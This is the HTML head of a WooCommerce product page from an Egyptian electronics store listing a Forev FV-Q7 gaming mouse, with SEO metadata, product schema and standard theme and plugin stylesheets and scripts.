

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/
body_size: 83374
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc - High End Technology Store</title>
<meta name="description" content="Get Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc - High End Technology Store" />
<meta property="og:description" content="Get Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2024-03-11T22:56:27+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Gaming Mouse" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Forev" />
<meta property="product:price:amount" content="300" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="FV-Q7" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc - High End Technology Store" />
<meta name="twitter:description" content="Get Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="300&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Only 2 left in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/#webpage","url":"https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/","name":"Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc - High End Technology Store","datePublished":"2022-04-18T21:15:12+02:00","dateModified":"2024-03-11T22:56:27+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Forev"},"name":"Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc - High End Technology Store","description":"Get Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"FV-Q7","category":"Mouse","mainEntityOfPage":{"@id":"https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg","height":"662","width":"798"}],"offers":{"@type":"Offer","price":"300","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"color":"Rainbow backlit","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Forev"},{"@type":"PropertyValue","name":"pa_color","value":"Black"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Forev Fv-Q7 Gaming Mouse Multi Dpi &#038; Multi Backlit Led Lights Effects &#8211; For Pc Comments Feed" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
